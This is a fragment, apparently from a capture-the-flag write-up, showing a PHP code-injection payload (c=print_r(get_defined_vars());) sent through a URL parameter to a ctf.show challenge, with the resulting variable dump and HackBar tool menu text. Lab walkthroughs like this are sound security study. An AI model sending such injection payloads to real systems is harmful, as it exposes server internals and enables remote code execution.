 Array ( [_GET] => Array ( [c] => print_r(get_defined_vars()); ) [_POST] => Array ( ) [_COOKIE] => Array ( ) [_FILES] => Array ( ) [c] => print_r(get_defined_vars()); )
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://68a90e83-6538-4fc5-895a-48afdfdd83c3.challenge.ctf.show/?c=print_r(get_defined_vars());